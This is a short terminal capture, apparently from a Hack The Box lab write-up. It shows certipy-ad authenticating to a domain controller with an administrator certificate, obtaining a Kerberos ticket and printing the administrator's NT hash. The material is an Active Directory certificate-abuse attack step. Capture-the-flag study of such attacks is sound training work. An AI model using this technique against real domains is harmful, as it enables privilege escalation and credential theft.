 ┌──(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ certipy-ad auth -pfx administrator.pfx \
  -dc-ip 10.129.231.186 \
  -username administrator -domain certified.htb
Certipy v5.1.0 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN UPN: 'Administrator'
[*] Using principal: 'administrator@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34